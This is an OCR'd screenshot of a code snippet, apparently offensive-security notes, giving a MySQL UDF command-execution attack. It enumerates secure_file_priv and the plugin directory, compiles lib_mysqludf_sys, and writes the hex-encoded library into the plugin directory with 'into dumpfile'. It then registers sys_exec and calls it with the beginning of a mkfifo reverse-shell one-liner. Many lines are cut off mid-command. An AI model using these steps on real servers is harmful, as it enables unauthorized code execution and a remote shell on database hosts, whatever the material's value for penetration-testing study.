
1
## ------------------| Enum
2
show variables like 
'%plugin%'
;
3
show variables like 
'%secure_file_priv%'
; #
4
5
## ------------------| Setup
6
git clone https:
//github.com/mysqludf/lib_m
7
sudo apt install -y 
default
-libmysqlclient-
8
wget https:
//deb.sipwise.com/debian/pool/ma
9
sudo dpkg -i ./libmariadb-dev_10
.3
.23
-0
+deb
10
rm lib_mysqludf_sys.so
11
gcc -Wall -I/usr/include/mariadb/server -I/
12
xxd -p lib_mysqludf_sys.so | tr -d 
'\n'
 > l
13
14
## ------------------| Execute
15
set
 @shell = 
0
x<SHLLCODE>
16
select @@plugin_dir;
17
select binary @shell into dumpfile 
'<plugin
18
drop function sys_exec;
19
create function sys_exec returns 
int
 soname
20
select * from mysql.func where name=
'sys_ex
21
select 
sys_exec
(
'rm /tmp/f;mkfifo /tmp/f;ca
mysql